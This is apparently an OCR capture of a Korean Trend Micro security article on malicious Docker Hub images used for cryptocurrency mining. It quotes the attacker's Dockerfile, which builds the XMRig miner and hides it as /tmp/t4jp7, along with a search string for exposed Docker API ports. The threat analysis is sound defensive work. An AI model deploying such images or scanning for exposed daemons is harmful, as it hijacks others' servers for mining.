 2,000 만 회 다운로드 된 Docker
Cryptocurrency Mining에 사용도
Explore
wget port:"2375" product:"Dock
trendmicro.com/vinfo/hk-en/security/news/virtualization-and-cloud/malicious-docker-hub-container-images-cryptocurrency-mining
2
경고
다운로드
구입
부위
로그인
문의하기
TREND
MICRO
사업
가정용
제품
솔루션
왜 Trend Micro인가
연구
지원하다
파트너
회사
추가 분석에 따르면 스크립트는 위협 행위자의 alpine2 이미지에서 발견 할 수있는 모든 노출 된
Docker 서버로 컨테이너를 실행하는 명령을 보냅니다.
RUN apk --no-cache upgrade && \
apk --no-cache add --repository http://dl-cdn.alpinelinux.org/alpine/edge/testing hwloc-d
apk --no-cache add \
git \
cmake \
libressl-dev \
libuv-dev \
build-base && \
git clone https://github.com/xmrig/xmrig && \
cd xmrig && \
mkdir build && \
cmake -DCMAKE_BUILD_TYPE=Release . && \
make && \
apk del \
build-base \
cmake \
git
WORKDIR /xmrig
RUN mv xmrig /tmp/t4jp7
WORKDIR /
RUN rm -r /xmrig
그림 4. alpine2 Dockerfile의 코드 스 니펫.
alpine2 이미지의 Dockerfile을 자세히 살펴보면 Alpine Linux를 기본 이미지로 사용하여 이미지가 빌
드되었음을 알 수 있습니다. 또한 alpine2는 종속성을 설치하고 공식 XMRIG GitHub 저장소에서 마이
닝 소프트웨어의 소스 코드를 복제하는 것으로 나타났습니다. 마지막으로 암호 화폐 채굴 기는 소스 코
드에서 빌드 된 다음 실행됩니다.
검색하려면 여기에 입력하십시오.
리버싱엔...
3
Alpine Li...
Cryptocu...
Snagit E...
Recordin...